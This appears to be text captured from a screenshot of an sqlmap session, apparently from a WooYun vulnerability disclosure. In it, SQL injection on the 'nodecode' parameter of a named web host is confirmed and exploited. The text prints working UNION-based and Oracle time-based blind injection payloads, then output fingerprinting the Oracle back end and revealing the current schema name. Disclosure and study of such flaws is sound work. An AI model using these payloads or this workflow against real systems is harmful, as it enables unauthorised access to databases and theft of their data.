 管理员: SQLMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:15:21
[15:15:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: nodecode (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: nodecode=1' UNION ALL SELECT CHR(113)||CHR(120)||CHR(98)||CHR(113)|
|CHR(113)||CHR(110)||CHR(122)||CHR(73)||CHR(105)||CHR(75)||CHR(77)||CHR(114)||CH
R(103)||CHR(97)||CHR(104)||CHR(113)||CHR(120)||CHR(113)||CHR(112)||CHR(113),NULL
 FROM DUAL-- &Flag=XYW&ChangeCom=1&nodesrc=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: nodecode=1' AND 7153=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'SdPr'='SdPr&Flag=XYW&ChangeCom=1&
nodesrc=1
---
[15:15:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:15:21] [INFO] fetching current database
[15:15:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[15:15:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 15:15:22
D:\Python27>
www.wooyun.org